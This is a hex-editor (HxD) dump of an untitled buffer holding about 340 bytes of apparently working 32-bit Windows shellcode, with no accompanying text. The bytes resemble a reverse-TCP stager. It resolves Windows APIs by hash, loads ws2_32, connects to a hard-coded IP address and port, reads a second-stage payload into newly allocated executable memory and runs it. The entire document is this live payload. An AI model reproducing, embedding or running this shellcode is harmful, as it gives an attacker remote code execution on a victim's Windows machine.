 HxD - [Untitled1]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
Untitled1
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00000090 73 32 5F 54 68 4C 77 26 07 89 E8 FF D0 B8 90 01 s2_ThLw&.‰èÿÐ¸..
000000A0 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 6A 0A 68 ..)ÄTPh)€k.ÿÕj.h
000000B0 4C DA 5E 50 68 02 00 11 5C 89 E6 50 50 50 50 40 LÚ^Ph...\‰æPPPP@
000000C0 50 40 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 P@Phê.ßàÿÕ—j.VWh
000000D0 99 A5 74 61 FF D5 85 C0 74 0A FF 4E 08 75 EC E8 ™¥taÿÕ…Àt.ÿN.uìè
000000E0 67 00 00 00 6A 00 6A 04 56 57 68 02 D9 C8 5F FF g...j.j.VWh.ÙÈ_ÿ
000000F0 D5 83 F8 00 7E 36 8B 36 6A 40 68 00 10 00 00 56 Õƒø.~6‹6j@h....V
00000100 6A 00 68 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 j.hX¤SåÿÕ“Sj.VSW
00000110 68 02 D9 C8 5F FF D5 83 F8 00 7D 28 58 68 00 40 h.ÙÈ_ÿÕƒø.}(Xh.@
00000120 00 00 6A 00 50 68 0B 2F 0F 30 FF D5 57 68 75 6E ..j.Ph./.0ÿÕWhun
00000130 4D 61 FF D5 5E 5E FF 0C 24 0F 85 70 FF FF FF E9 MaÿÕ^^ÿ.$.…pÿÿÿé
00000140 9B FF FF FF 01 C3 29 C6 75 C1 C3 BB F0 B5 A2 56 ›ÿÿÿ.Ã)ÆuÁÃ»ðµ¢V
00000150 6A 00 53 FF D5 j.SÿÕ
Offset(h): 155 * Modified * Overwrite